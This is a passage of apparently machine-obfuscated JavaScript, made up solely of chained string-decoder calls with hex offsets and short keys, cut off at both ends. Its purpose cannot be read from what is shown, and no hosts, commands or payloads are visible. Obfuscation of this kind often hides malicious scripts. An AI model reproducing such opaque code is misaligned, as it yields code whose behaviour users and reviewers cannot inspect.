'Whpq')+U(0x19f7,'$k7y')+U(0x2a9,'3vt]'))+(U(0x2694,'&YNU')+U(0x2514,'qM2b')+U(0x3e9,'Inul')+U(0xcdc,'ix4x')+U(0x16d7,'fMU%')+U(0x1ecb,'zUVO')+U(0x309,'Whpq')+U(0x1cf0,'c^u^')+U(0x1292,'Nt@w')+U(0x212f,'zUVO')+U(0xb74,'&YNU')+U(0x124f,'Fz5y')+U(0x2e3,'CGyr')+U(0x9db,'H(@Z')+U(0x15d3,'9fsI')+U(0xd24,'Fz5y')+U(0x12f4,'!OiL')+U(0x1fc3,'!OiL')+U(0x10f1,'FYFY')+U(0x196e,'L4$N')+U(0x175c,'0BYo')+U(0x27bb,'^Yy^')+U(0xcf3,'0BYo')+U(0x1b91,'FfaK')+U(0x1a76,'L4$N')+U(0x2742,'c^u^')+U(0x24e4,'2oH3')+U(0x28fd,'ON#2')+U(0x223b,'^Yy^')+U(0xc66,'ke$X')+U(0xa78,'F&%(')+U(0x1525,'L4$N')+U(0x1424,'GDVU')+U(0x1eaf,'K(JU')+U(0x1096,'$k7y')+U(0xdc1,'FfaK')+U(0x718,'ke$X')+U(0x17cc,'WxoX')+U(0xaa3,'c^u^')+U(0x22ab,'qM2b')+U(0x220,'Inul')+U(0x100,'c^u^')+U(0x17fb,'TR*%')+U(0x16bc,'3Y23')+U(0x340,'n&dO')+U(0x2a19,'KPsS')+U(0x1a63,'FYFY')+U(0x95b,'siVq')+U(0x2b2b,'E5d8')+U(0x1ec9,'#$M8')+U(0x1ffe,'0BYo')+U(0x1e87,'FfaK')+U(0x27fc,'3Y23')+U(0x453,'qM2b')+U(0x4e2,'siVq')+U(0x10e6,'S@or')+U(0xc95,'KPsS')+U(0x244a,'GDVU')+U(0x1f4d,'n&dO')+U(0x209e,'6gmT')+U(0x1b17,'C[k6')+U(0x2885,'KPsS')+U(0x1b65,'^Yy^')+U(0x1e86,'FfaK')+U(0x28a9,'!OiL')+U(0x2390,'wO@G')+U(0x1add,'H(@Z')+U(0x1d7a,'E5d8')+U(0x2632,'UFQq')+U(0x1764,'Ig[L')+U(0x2973,'Inul')+U(0xa07,'FfaK')+U(0x3a8,'qM2b')+U(0x1306,'#$M8')+U(0x39e,'H(@Z')+U(0x1d23,'uD4N')+U(0x263,'GDVU')+U(0x2b6b,'AeTE')+U(0x1e4a,'ypwt')+U(0x1703,'qM2b')+U(0x1390,'RqTI')+U(0x2923,'^Yy^')+U(0x1638,'Inul')+U(0x2787,'c^u^')+U(0x149f,'Inul')+U(0x1a89,'siVq')+U(0x1b4a,'Fz5y')+U(0x16f4,'AeTE')+U(0x8e1,'NbGo')+U(0x1db1,'^Yy^')+U(0x139,'CGyr')+U(0x1b2a,'L4$N')+U(0x2759,'9fsI')+U(0x112f,'FYFY')+U(0xe0,'FfaK')+U(0x2273,'&YNU')+U(0x2bbf,'S@or')+U(0x2529,'FfaK')+U(0x2534,'GDVU')+U(0x2bdd,'FfaK')+U(0x78b,'NbGo')+U(0xf25,'^Yy^')+U(0x17b3,'^Yy^')+U(0x249,'ke$X')+U(0x21e1,'FYFY')+U(0x15b3,'ix4x')+U(0x1544,'H(@Z')+U(0x1f53,'Whpq')+U(0x2939,'K(JU')+U(0x594,'S@or')+U(0x5f7,'qM2b')+U(0x273e,'TR*%')+U(0x139d,'FYFY')+U(0x2682,'2eLz')+U(0x8b3,'n&dO')+U(0x18e7,'&YNU')+U(0xa6e,'Ig[L')+U(0xb5e,'Vyo!')+U(0x1d82,'GDVU')+U(0x20b0,'3vt]')+U(0x103a,'RqTI')+U(0x13bc,'CGyr')+U(0x99d,'wO@G')+U(0xf45,'0BYo')+U(0x224f,'S@or')+U(0x1e33,'FYFY')+U(0x28f6,'^Yy^')+U(0xad8,'TR*%')+U(0x1673,'fMU%')+U(0x19af,'siVq')+U(0x267,'H(@Z')+U(0x8c2,'C[k6')+U(0x971,'0BYo')+U(0x2420,'Inul')+U(0x25ad,'9fsI')+U(0x2c24,'KPsS')+U(0x289e,'NbGo')+U(0x17e8,'3Y23')+U(0x194a,'zUVO')+U(0x1594,'n&dO')+U(0x11ce,'Vyo!')+U(0x1a43,'GDVU')+U(0xba8,'E5d8')+U(0x8c7,'ON#2')+U(0x1d97,'ix4x')+U(0x1585,'AeTE')+U(0x174,'CGyr')+U(0x1c01,'Inul')+U(0x26c,'wO@G')+U(0x267f,'3Y23')+U(0x237d,'ke$X')+U(0x2262,'$k7y')+U(0x1a07,'*tx&')+U(0x23ee,'uD4N')+U(0xcc7,'2oH3')+U(0x268f,'S@or')+U(0x20b1,'6gmT')+U(0x2800,'2oH3')+U(0x1610,'K(JU')+U(0x165c,'GDVU')+U(0xe55,'&YNU')+U(0x2b2e,'n&dO')+U(0x2457,'FfaK')+U(0xa79,'Inul')+U(0x264a,'Nt@w')+U(0x1a7c,'ON#2')+U(0x274e,'2oH3')+U(0x2528,'CGyr')+U(0x128b,'2oH3')+U(0x1823,'FfaK')+U(0xa83,'AeTE')+U(0x12c0,'Vyo!')+U(0x2422,'wO@G')+U(0x1ed4,'n&dO')+U(0x29f,'wO@G')+U(0x22cf,'ix4x')+U(0x1b70,'CGyr')+U(0x1dbe,'qM2b')+U(0xf41,'UFQq')+U(0xa24,'ix4x')+U(0xda9,'!OiL')+U(0x156a,'YZuo')+U(0x1cb6,'Nt@w')+U(0x19a8,'zUVO')+U(0x2969,'YZuo')+U(0x63f,'Inul')+U(0x1143,'Whpq')+U(0x1b3f,'AeTE')+U(0x12d4,'Ig[L')+U(0x2c22,'2eLz')+U(0x1b03,'n&dO')+U(0x1e3e,'2oH3')+U(0x2388,'FfaK')+U(0x14fe,'F&%(')+U(0x2536,'FYFY')+U(0x27c4,'*tx&')+U(0x1c50,'&YNU')+U(0x1e78,'c^u^')+U(0x460,'CGyr')+U(0xf99,'Fz5y'))+(U(0x141a,'!OiL')+U(0x694,'2oH3')+U(0x1295,'AeTE')+U(0xaa9,'NbGo')+U(0x1106,'ypwt')+U(0x24ed,'NbGo')+U(0xb2f,'0BYo')+U(0x92b,'TR*%')+U(0x25e5,'wO@G')+U(0xff8,'Ig[L')+U(0xbd1,'$k7y')+U(0x1f8d,'#$M8')+U(0xa9b,'ypwt')+U(0x83b,'&YNU')+U(0x1d21,'$k7y')+U(0x9b4,'qM2b')+U(0x7ca,'&YNU')+U(0xd42,'ypwt')+U(0x866,'L4$N')+U(0x983,'CGyr')+U(0x25a9,'ON#2')+U(0x1a9e,'zUVO')+U(0x17bf,'n&dO')+U(0x29bb,'FfaK')+U(0xf5d,'3vt]')+U(0x24de,'ON#2')+U(0x255b,'3Y23')+U(0x15fa,'NbGo')+U(0x1655,'FYFY')+U(0xc4f,'fMU%')+U(0x1d14,'FfaK')+U(0x1e11,'K(JU')+U(0x2b1c,'6gmT')+U(0x10c7,'Inul')+U(0x1d3a,'zUVO')+U(0x1cf3,'#$M8')+U(0x28d1,'ix4x')+U(0x136d,'Inul')+U(0x209f,'E5d8')+U(0x246f,'F&%(')+U(0x2447,'KPsS')+U(0x1db0,'uD4N')+U(0xfa8,'siVq')+U(0x1f2b,'wO@G')+U(0xcb8,'H(@Z')+U(0x29e5,'Ig[L')+U(0x19b7,'RqTI')+U(0x23af,'Ig[L')+U(0x1745,'Vyo!')+U(0x16f1,'C[k6')+U(0x16f3,'FfaK')+U(0x20fe,'siVq')+U(0x55f,'3Y23')+U(0x146f,'KPsS')+U(0x2392,'Vyo!')+U(0x14c9,'2eLz')+U(0x22d9,'Inul')+U(0x1517,'3vt]')+U(0x299d,'AeTE')+U(0x172c,'Ig[L')+U(0x1d0c,'Fz5y')+U(0x1feb,'0BYo')+U(0x1a47,'fMU%')+U(0x1e42,'Ig[L')+U(0x2073,'2eLz')+U(0xd3f,'L4$N')+U(0x176c,'2eLz')+U(0x6a1,'F&%(')+U(0x2499,'siVq')+U(0xf39,'KPsS')+U(0x403,'#$M8')+U(0x1992,'FfaK')+U(0x2b73,'WxoX')+U(0x20fc,'S@or')+U(0x257a,'KPsS')+U(0x1f41,'FYFY')+U(0x1d44,'K(JU')+U(0x192,'c^u^')+U(0x15ba,'0BYo')+U(0x2758,'TR*%')+U(0xeb6,'H(@Z')+U(0x20df,'c^u^')+U(0x1fa8,'GDVU')+U(0xf17,'CGyr')+U(0x1b95,'siVq')+U(0x278d,'K(JU')+U(0x417,'AeTE')+U(0x9e6,'GDVU')+U(0x365,'3Y23')+U(0x17b5,'Fz5y')+U(0x14a2,'qM2b')+U(0x123b,'Vyo!')+U(0x344,'FfaK')+U(0xadc,'fMU%')+U(0x5df,'qM2b')+U(0x136f,'^Yy^')+U(0xe84,'FYFY')+U(0xe7d,'RqTI')+U(0x2641,'Vyo!')+U(0x6bc,'&YNU')+U(0x14ec,'0BYo')+U(0x2207,'siVq')+U(0x487,'^Yy^')+U(0x2300,'S@or')+U(0x1cca,'3Y23')+U(0x291d,'S@or')+U(0x1d0e,'ON#2')+U(0x263a,'Vyo!')+U(0x1d93,'ON#2')+U(0x1130,'siVq')+U(0x1c54,'ON#2')+U(0x1dee,'RqTI')+U(0x28db,'qM2b')+U(0x1426,'C[k6')+U(0x5d1,'Whpq')+U(0x2287,'L4$N')+U(0xf07,'3Y23')+U(0x8d5,'n&dO')+U(0x1e12,'L4$N')+U(0x1f05,'Vyo!')+U(0x20a,'E5d8')+U(0x11f2,'ix4x')+U(0x112b,'E5d8')+U(0x1fee,'ix4x')+U(0x24ae,'KPsS')+U(0x2a5b,'wO@G')+U(0xde0,'^Yy^')+U(0x22c2,'wO@G')+U(0x7cc,'zUVO')+U(0x6a9,'#$M8')+U(0x1955,'S@or')+U(0x1d38,'6gmT')+U(0x15d7,'^Yy^')+U(0xd2,'2oH3')+U(0x1d0d,'$k7y')+U(0x1a78,'RqTI')+U(0x355,'Nt@w')+U(0xf3a,'Vyo!')+U(0x2205,'ON#2')+U(0x17a7,'3Y23')+U(0x294b,'F&%(')+U(0x1651,'2oH3')+U(0x1e30,'!OiL')+U(0x2358,'ON#2')+U(0x2157,'^Yy^')+U(0x20b9,'E5d8')+U(0xe43,'RqTI')+U(0x1c27,'GDVU')+U(0x11e6,'Fz5y')+U(0x1a28,'uD4N')+U(0x1c7c,'*tx&')+U(0x1051,'WxoX')+U(0xd3d,'2oH3')+U(0x67e,'uD4N')+U(0x788,'#$M8')+U(0x14ed,'RqTI')+U(0x14d0,'RqTI')+U(0x31e,'2oH3')+U(0x2afc,'UFQq')+U(0x1515,'#$M8')+U(0xf63,'FYFY')+U(0x20e2,'n&dO')+U(0x1c6f,'c^u^')+U(0x1d1f,'0BYo')+U(0x27c7,'K(JU')+U(0x1ce7,'FYFY')+U(0x176e,'2oH3')+U(0xa86,'ke$X')+U(0x2067,'Ig[L')+U(0xef3,'C[k6')+U(0x10c,'YZuo')+U(0x1eb,'K(JU')+U(0x2164,'GDVU')+U(0x1105,'Fz5y')+U(0xe3,'*tx&')+U(0xcd1,'Ig[L')+U(0x12bd,'ke$X')+U(0x210f,'RqTI')+U(0x2312,'&YNU')+U(0x1c4b,'$k7y')+U(0x25cf,'wO@G')+U(0x2877,'L4$N')+U(0x1014,'Vyo!')+U(0x1b51,'E5d8')+U(0x142d,'qM2b')+U(0xb68,'KPsS')+U(0x2b16,'E5d8')+U(0x142b,'C[k6')+U(0x3db,'NbGo')+U(0x24a0,'YZuo')+U(0x2945,'UFQq')+U(0xa77,'2eLz')+U(0x1662,'$k7y')+U(0x1de9,'ke$X')+U(0x295d,'F&%(')+U(0xc90,'AeTE')+U(0x5ec,'c^u^')+U(0x386,'ix4x')+U(0x142e,'E5d8')+U(0x1f8c,'qM2b'))+(U(0x8f8,'6gmT')+U(0x1095,'Ig[L')+U(0x15e8,'AeTE')+U(0x1cb8,'2oH3')+U(0x1998,'2oH3')+U(0x153a,'c^u^')+U(0x2401,'E5d8')+U(0x158e,'siVq')+U(0x10b3,'&YNU')+U(0x83e,'RqTI')+U(0x28ff,'Vyo!')+U(0x84c,'0BYo')+U(0x1fe7,'KPsS')+U(0x2be8,'^Yy^')+U(0x2821,'$k7y')+U(0x1a8a,'2oH3')+U(0x193e,'AeTE')+U(0xcd9,'YZuo')+U(0x34a,'3Y23')+U(0x1b97,'2eLz')+U(0x29e,'Whpq')+U(0x1553,'n&dO')+U(0xc05,'K(JU')+U(0x1341,'Nt@w')+U(0x9a9,'n&dO')+U(0x2bf,'S@or')+U(0x15bc,'ON#2')+U(0x1a9,'L4$N')+U(0x1e22,'uD4N')+U(0x18c6,'Nt@w')+U(0x2423,'*tx&')+U(0x6b1,'*tx&')+U(0x1633,'uD4N')+U(0x1632,'GDVU')+U(0xc9b,'TR*%')+U(0x1478,'ypwt')+U(0x5e1,'Inul')+U(0x1323,'GDVU')+U(0xfe5,'Vyo!')+U(0x163,'*tx&')+U(0x2550,'C[k6')+U(0x2b5c,'Ig[L')+U(0x1b7e,'ypwt')+U(0x1138,'zUVO')+U(0xf47,'Nt@w')+U(0x67a,'Vyo!')+U(0x782,'C[k6')+U(0x2411,'YZuo')+U(0x1fc1,'S@or')+U(0x426,'2oH3')+U(0x12b8,'&YNU')+U(0x265e,'$k7y')+U(0xf0a,'*tx&')+U(0x5cf,'H(@Z')+U(0x13c,'&YNU')+U(0xf51,'E5d8')+U(0xe87,'*tx&')+U(0x161b,'Nt@w')+U(0x206b,'^Yy^')+U(0xfe2,'NbGo')+U(0x1216,'FYFY')+U(0x178a,'NbGo')+U(0xe1c,'Inul')+U(0x1619,'Ig[L')+U(0x907,'qM2b')+U(0x2184,'H(@Z')+U(0x24fb,'C[k6')+U(0xdf3,'2eLz')+U(0x35c,'siVq')+U(0x2684,'&YNU')+U(0x36f,'$k7y')+U(0xd30,'ON#2')+U(0x6b8,'ypwt')+U(0x1386,'Fz5y')+U(0x808,'UFQq')+U(0x2881,'6gmT')+U(0x1346,'ypwt')+U(0xe62,'FfaK')+U(0x787,'K(JU')+U(0x27be,'CGyr')+U(0x24d0,'*tx&')+U(0x2270,'UFQq')+U(0x2a39,'E5d8')+U(0x1ffc,'ix4x')+U(0x717,'Whpq')+U(0xcd2,'Whpq')+U(0x14c8,'E5d8')+U(0xea0,'Nt@w')+U(0x136a,'WxoX')+U(0xf16,'2oH3')+U(0x1f74,'c^u^')+U(0x315,'GDVU')+U(0x1b1c,'Whpq')+U(0x2100,'Fz5y')+U(0x151c,'GDVU')+U(0xcf0,'$k7y')+U(0x33e,'ypwt')+U(0x21a3,'Fz5y')+U(0x17b7,'FfaK')+U(0x1513,'FfaK')+U(0x2a48,'3vt]')+U(0x1074,'C[k6')+U(0x1724,'2eLz')+U(0x964,'#$M8')+U(0x29a6,'FfaK')+U(0x21ce,'WxoX')+U(0x110e,'FfaK')+U(0x786,'K(JU')+U(0xf43,'FYFY')+U(0x9a8,'^Yy^')+U(0x2331,'Nt@w')+U(0xe40,'UFQq')+U(0x1484,'ON#2')+U(0x1fcd,'S@or')+U(0x2330,'GDVU')+U(0x17e,'2oH3')+U(0x2b25,'zUVO')+U(0x1b8a,'E5d8')+U(0x1ce6,'GDVU')+U(0x2b90,'$k7y')+U(0x17d2,'Fz5y')+U(0x2202,'AeTE')+U(0x2452,'UFQq')+U(0x8a4,'Vyo!')+U(0x127f,'#$M8')+U(0xe4a,'c^u^')+U(0xd38,'TR*%')+U(0x383,'0BYo')+U(0x1a48,'UFQq')+U(0x292f,'Inul')+U(0x2097,'#$M8')+U(0x2b6c,'^Yy^')+U(0x2713,'FYFY')+U(0x1f58,'siVq')+U(0x2036,'*tx&')+U(0x1d5f,'RqTI')+U(0x6e0,'FfaK')+U(0xa0f,'ke$X')+U(0x217c,'n&dO')+U(0x24d4,'L4$N')+U(0x14a,'6gmT')+U(0xed8,'S@or')+U(0x28d3,'FfaK')+U(0x1e0,'Whpq')+U(0x1cac,'F&%(')+U(0x283a,'NbGo')+U(0xf9d,'wO@G')+U(0x294f,'fMU%')+U(0x17c6,'9fsI')+U(0x635,'C[k6')+U(0x2692,'Inul')+U(0x6db,'9fsI')+U(0x108f,'H(@Z')+U(0x1342,'zUVO')+U(0x114b,'n&dO')+U(0x2902,'!OiL')+U(0xe06,'Ig[L')+U(0x1cec,'0BYo')+U(0x2ad0,'L4$N')+U(0x1034,'ke$X')+U(0x97d,'&YNU')+U(0x583,'NbGo')+U(0x2008,'9fsI')+U(0x153,'E5d8')+U(0x235f,'$k7y')+U(0x29f5,'ON#2')+U(0x2348,'E5d8')+U(0x225b,'S@or')+U(0x1562,'GDVU')+U(0x1843,'Fz5y')+U(0x1aa9,'ypwt')+U(0xfd,'&YNU')+U(0x1564,'n&dO')+U(0x26fe,'3Y23')+U(0x2669,'ke$X')+U(0x1dd,'L4$N')+U(0x7d2,'$k7y')+U(0x2384,'Nt@w')+U(0x1406,'0BYo')+U(0x1b7f,'Fz5y')+U(0x227e,'!OiL')+U(0x2b19,'Whpq')+U(0xdaf,'UFQq')+U(0x977,'*tx&')+U(0x1b75,'siVq')+U(0x270c,'siVq')+U(0x17d8,'&YNU')+U(0x1d74,'L4$N')+U(0x644,'FfaK')+U(0x160f,'TR*%')+U(0x17df,'Whpq')+U(0x22cb,'Vyo!')+U(0x206f,'siVq')+U(0x195a,'YZuo')+U(0x243e,'9fsI')+U(0x1859,'NbGo')+U(0x19d5,'E5d8')+U(0x1754,'3vt]')+U(0x29fa,'n&dO')+U(0x2544,'NbGo'))+(U(0x1659,'CGyr')+U(0x1c0e,'Nt@w')+U(0x387,'uD4N')+U(0x1240,'*tx&')+U(0x14ad,'zUVO')+U(0x35f,'qM2b')+U(0x256f,'3Y23')+U(0x21fa,'siVq')+U(0x1007,'S@or')+U(0x2057,'K(JU')+U(0x1e99,'AeTE')+U(0xcc0,'YZuo')+U(0x243,'!OiL')+U(0x27ee,'&YNU')+U(0x276a,'#$M8')+U(0x2e4,'siVq')+U(0xe9,'RqTI')+U(0x1608,'K(JU')+U(0x2a91,'&YNU')+U(0xa6f,'CGyr')+U(0x138,'ix4x')+U(0x2764,'Fz5y')+U(0x3a3,'TR*%')+U(0xc92,'Whpq')+U(0x2625,'2eLz')+U(0x21e6,'c^u^')+U(0x107b,'NbGo')+U(0x1d77,'CGyr')+U(0x2624,'NbGo')+U(0x2c19,'TR*%')+U(0x49b,'CGyr')+U(0x25b4,'FfaK')+U(0x1337,'Nt@w')+U(0x1c08,'Vyo!')+U(0xe83,'fMU%')+U(0x57a,'Whpq')+U(0x298,'#$M8')+U(0x1356,'Fz5y')+U(0xe60,'3Y23')+U(0x133a,'Fz5y')+U(0xaca,'FfaK')+U(0x1602,'FfaK')+U(0x1a40,'Inul')+U(0xc87,'Inul')+U(0x192c,'Fz5y')+U(0x13ba,'2oH3')+U(0x27a7,'9fsI')+U(0x283b,'UFQq')+U(0x1181,'E5d8')+U(0x13c8,'2eLz')+U(0x143c,'S@or')+U(0x193f,'3vt]')+U(0xd47,'L4$N')+U(0x59b,'ypwt')+U(0xdf9,'!OiL')+U(0x1d0,'!OiL')+U(0x2011,'FYFY')+U(0x24c8,'qM2b')+U(0x1e24,'Fz5y')+U(0x225,'NbGo')+U(0xcfe,'ke$X')+U(0x2ae5,'H(@Z')+U(0xb76,'ypwt')+U(0x94f,'#$M8')+U(0x1b02,'ke$X')+U(0xda1,'AeTE')+U(0x250b,'TR*%')+U(0x3ce,'2eLz')+U(0x2c20,'#$M8')+U(0x1c72,'S@or')+U(0x19e8,'Ig[L')+U(0xec8,'Inul')+U(0xb4a,'KPsS')+U(0x2a0,'qM2b')+U(0x1011,'Ig[L')+U(0xe96,'qM2b')+U(0xf2e,'Vyo!')+U(0x28fa,'zUVO')+U(0x86b,'c^u^')+U(0x2149,'uD4N')+U(0x27c6,'#$M8')+U(0x8a6,'siVq')+U(0x2077,'2oH3')+U(0x459,'0BYo')+U(0xe2b,'L4$N')+U(0x2a94,'c^u^')+U(0x1172,'WxoX')+U(0x9d1,'FYFY')+U(0x262f,'S@or')+U(0x1e3c,'zUVO')+U(0x1b68,'NbGo')+U(0x25bd,'YZuo')+U(0x626,'ke$X')+U(0x823,'ON#2')+U(0xf8b,'L4$N')+U(0x1cf6,'WxoX')+U(0xafe,'ON#2')+U(0x214d,'2eLz')+U(0x2870,'UFQq')+U(0x2631,'n&dO')+U(0x2b5a,'3vt]')+U(0x47c,'YZuo')+U(0x23ae,'qM2b')+U(0x7eb,'KPsS')+U(0xda4,'Inul')+U(0x1580,'TR*%')+U(0xa7a,'S@or')+U(0x283d,'WxoX')+U(0x1abb,'!OiL')+U(0x15b4,'*tx&')+U(0x1285,'Inul')+U(0x11e2,'#$M8')+U(0xd67,'2eLz')+U(0x258c,'Ig[L')+U(0x28be,'K(JU')+U(0x429,'UFQq')+U(0x2181,'AeTE')+U(0x681,'^Yy^')+U(0xf2c,'KPsS')+U(0x1702,'F&%(')+U(0x1bc6,'C[k6')+U(0x23b6,'NbGo')+U(0x1a3c,'Nt@w')+U(0x272,'KPsS')+U(0x6e4,'F&%(')+U(0x3e0,'qM2b')+U(0x1d58,'UFQq')+U(0x70f,'&YNU')+U(0x2282,'fMU%')+U(0x18e6,'YZuo')+U(0x768,'3Y23')+U(0x1894,'Fz5y')+U(0x25c0,'Ig[L')+U(0x8c9,'NbGo')+U(0x7d6,'FfaK')+U(0x107e,'Vyo!')+U(0x2835,'E5d8')+U(0x1ee8,'3Y23')+U(0x22df,'L4$N')+U(0xcb3,'#$M8')+U(0x11f7,'L4$N')+U(0x29fc,'GDVU')+U(0x1808,'UFQq')+U(0x9bb,'&YNU')+U(0xe1f,'ke$X')+U(0x2075,'2oH3')+U(0x139b,'Ig[L')+U(0x1547,'Fz5y')+U(0x2a73,'&YNU')+U(0x17d9,'Nt@w')+U(0x21d8,'2oH3')+U(0x19d0,'H(@Z')+U(0x2649,'c^u^')+U(0x4fc,'3Y23')+U(0x1768,'0BYo')+U(0x5ab,'2eLz')+U(0x3b3,'TR*%')+U(0x2b4f,'ypwt')+U(0x106c,'wO@G')+U(0x1afd,'CGyr')+U(0x1154,'Fz5y')+U(0x194d,'S@or')+U(0x29c6,'!OiL')+U(0xd72,'YZuo')+U(0x2b63,'UFQq')+U(0x1609,'F&%(')+U(0x648,'2oH3')+U(0x1d72,'wO@G')+U(0x93b,'!OiL')+U(0x14d,'2eLz')+U(0x12d6,'NbGo')+U(0x103,'E5d8')+U(0xc41,'H(@Z')+U(0xade,'siVq')+U(0x1c85,'2eLz')+U(0x105e,'9fsI')+U(0x93f,'uD4N')+U(0x1dd5,'K(JU')+U(0x249b,'wO@G')+U(0x208a,'9fsI')+U(0xf21,'S@or')+U(0x222b,'CGyr')+U(0xfa0,'YZuo')+U(0x8c6,'&YNU')+U(0x12ea,'S@or')+U(0x23f4,'AeTE')+U(0x1d24,'H(@Z')+U(0x291e,'NbGo')+U(0x2e1,'H(@Z')+U(0x255f,'9fsI')+U(0x1a44,'3Y23')+U(0x13f9,'L4$N')+U(0x1c51,'fMU%')+U(0x1558,'n&dO')+U(0x163d,'K(JU')+U(0x13f8,'C[k6')+U(0x1f19,'Inul')+U(0x15ad,'uD4N')+U(0x39b,'GDVU')+U(0x268b,'CGyr'))+(U(0x25fd,'Whpq')+U(0x1ac2,'FYFY')+U(0x960,'*tx&')+U(0x23ef,'ke$X')+U(0x252c,'ypwt')+U(0x28c3,'fMU%')+U(0x2b3e,'ke$X')+U(0x133e,'ON#2')+U(0x2a79,'3Y23')+U(0x213e,'CGyr')+U(0x9cf,'^Yy^')+U(0xf1e,'ypwt')+U(0x1863,'F&%(')+U(0x25f0,'Fz5y')+U(0x133b,'ix4x')+U(0x23fa,'6gmT')+U(0x3ee,'$k7y')+U(0x1a31,'ON#2')+U(0x2377,'ypwt')+U(0x1b67,'siVq')+U(0x894,'siVq')+U(0x1fe5,'ix4x')+U(0x23fc,'2oH3')+U(0x2691,'K(JU')+U(0x246c,'!OiL')+U(0x1cb,'fMU%')+U(0x241b,'&YNU')+U(0x2527,'ke$X')+U(0x2582,'K(JU')+U(0xd4f,'6gmT')+U(0x2445,'fMU%')+U(0x296d,'wO@G')+U(0xfad,'wO@G')+U(0x176a,'AeTE')+U(0x22b2,'FfaK')+U(0x1fbd,'siVq')+U(0xabb,'Inul')+U(0x2145,'ypwt')+U(0x1329,'ke$X')+U(0x20ca,'siVq')+U(0x17c,'2oH3')+U(0x588,'NbGo')+U(0x2a56,'#$M8')+U(0x2484,'!OiL')+U(0xf8c,'CGyr')+U(0x10a4,'H(@Z')+U(0x2021,'K(JU')+U(0x255,'c^u^')+U(0x25a6,'2oH3')+U(0x278,'UFQq')+U(0x10f,'H(@Z')+U(0x1790,'0BYo')+U(0x79c,'n&dO')+U(0x8c5,'ke$X')+U(0xe53,'qM2b')+U(0x5eb,'UFQq')+U(0x209d,'F&%(')+U(0x2132,'2oH3')+U(0x2729,'*tx&')+U(0x67c,'^Yy^')+U(0x1ac5,'^Yy^')+U(0xf34,'zUVO')+U(0x618,'ON#2')+U(0x20dd,'ix4x')+U(0xa3b,'uD4N')+U(0xfcc,'3Y23')+U(0x79f,'ke$X')+U(0xb40,'$k7y')+U(0xfc0,'FfaK')+U(0x104c,'UFQq')+U(0x75e,'K(JU')+U(0x28ae,'UFQq')+U(0x1730,'Nt@w')+U(0x1932,'$k7y')+U(0x1f61,'ix4x')+U(0x1dff,'Nt@w')+U(0xf2f,'NbGo')+U(0x85d,'^Yy^')+U(0xd6f,'K(JU')+U(0x1878,'zUVO')+U(0x286f,'$k7y')+U(0x27d8,'&YNU')+U(0x13d,'Nt@w')+U(0xc2a,'Whpq')+U(0x1bcb,'C[k6')+U(0x2a99,'CGyr')+U(0x2c21,'ix4x')+U(0x2199,'c^u^')+U(0x869,'uD4N')+U(0x16c0,'F&%(')+U(0x1f5d,'ix4x')+U(0x1719,'H(@Z')+U(0x27d3,'KPsS')+U(0x1123,'AeTE')+U(0xd92,'C[k6')+U(0x1639,'0BYo')+U(0xdbe,'ypwt')+U(0x1a92,'$k7y')+U(0x1de,'^Yy^')+U(0x2298,'FfaK')+U(0x1acc,'#$M8')+U(0x10c0,'2oH3')+U(0x14a5,'FfaK')+U(0x13ea,'Ig[L')+U(0x1a5f,'Vyo!')+U(0x1518,'0BYo')+U(0xebe,'NbGo')+U(0x2916,'FYFY')+U(0x4bf,'AeTE')+U(0x1e5,'C[k6')+U(0x1a65,'Ig[L')+U(0xdd9,'YZuo')+U(0x24c9,'^Yy^')+U(0x1a53,'ke$X')+U(0x1e55,'E5d8')+U(0x11a2,'3Y23')+U(0x2ae9,'E5d8')+U(0x2264,'TR*%')+U(0x1a25,'wO@G')+U(0x244,'$k7y')+U(0x953,'AeTE')+U(0x8de,'wO@G')+U(0x3f4,'YZuo')+U(0x26a1,'Vyo!')+U(0xca5,'2oH3')+U(0x15d1,'L4$N')+U(0x1479,'*tx&')+U(0xe66,'FYFY')+U(0xee8,'KPsS')+U(0x1c3e,'wO@G')+U(0x3df,'E5d8')+U(0x2c02,'$k7y')+U(0x18f2,'ON#2')+U(0x26c7,'!OiL')+U(0x15dd,'n&dO')+U(0x10cc,'KPsS')+U(0x148c,'AeTE')+U(0x85c,'YZuo')+U(0x230a,'ke$X')+U(0x21c1,'Inul')+U(0x2380,'FfaK')+U(0x1821,'Fz5y')+U(0x137b,'Fz5y')+U(0x2b4e,'ke$X')+U(0xad2,'YZuo')+U(0x2a97,'ix4x')+U(0x1cea,'KPsS')+U(0x1f7d,'TR*%')+U(0x1a11,'WxoX')+U(0xbab,'Vyo!')+U(0x11d2,'H(@Z')+U(0xa59,'fMU%')+U(0x1a03,'*tx&')+U(0x251,'zUVO')+U(0x732,'&YNU')+U(0x12e7,'RqTI')+U(0x1223,'0BYo')+U(0x1ea2,'!OiL')+U(0x281f,'S@or')+U(0x1551,'E5d8')+U(0x1ab,'YZuo')+U(0x1839,'ON#2')+U(0x296c,'$k7y')+U(0x1fb2,'2oH3')+U(0x2c0,'H(@Z')+U(0xe0d,'Whpq')+U(0x2107,'9fsI')+U(0x23c1,'RqTI')+U(0x2b9c,'n&dO')+U(0xedc,'Whpq')+U(0x1b9b,'&YNU')+U(0xef4,'9fsI')+U(0x4af,'6gmT')+U(0x1434,'&YNU')+U(0x11e5,'Whpq')+U(0x737,'wO@G')+U(0xc9c,'WxoX')+U(0xf66,'$k7y')+U(0x289c,'2eLz')+U(0x1c6b,'Ig[L')+U(0x10ff,'CGyr')+U(0x1db6,'YZuo')+U(0x8ac,'CGyr')+U(0x1d5a,'ON#2')+U(0x20f7,'ON#2')+U(0x2501,'C[k6')+U(0x1753,'KPsS')+U(0x1fe3,'qM2b')+U(0x2571,'*tx&')+U(0x2601,'ON#2')+U(0x20c3,'!OiL')+U(0x13bd,'ON#2')+U(0x99f,'#$M8')+U(0x1c6a,'L4$N')+U(0x940,'c^u^')+U(0xbe5,'^Yy^')+U(0x30a,'#$M8')+U(0x1c98,'H(@Z')+U(0x1c36,'2oH3')+U(0x4d3,'F&%('))+(U(0x20ed,'n&dO')+U(0x3b4,'GDVU')+U(0x708,'9fsI')+U(0xb13,'Ig[L')+U(0x330,'n&dO')+U(0x29e0,'C[k6')+U(0x10a8,'H(@Z')+U(0x28d4,'E5d8')+U(0x329,'#$M8')+U(0x1f8a,'E5d8')+U(0x1b3b,'ix4x')+U(0x1885,'3Y23')+U(0x24e0,'n&dO')+U(0x279b,'ypwt')+U(0x16ec,'uD4N')+U(0x1e91,'H(@Z')+U(0xa91,'qM2b')+U(0x1a0c,'2oH3')+U(0x25c4,'ypwt')+U(0x1bff,'3vt]')+U(0x23d3,'Nt@w')+U(0xb3d,'TR*%')+U(0x556,'$k7y')+U(0x1f5c,'9fsI')+U(0x137,'zUVO')+U(0x10a6,'Vyo!')+U(0x2b23,'H(@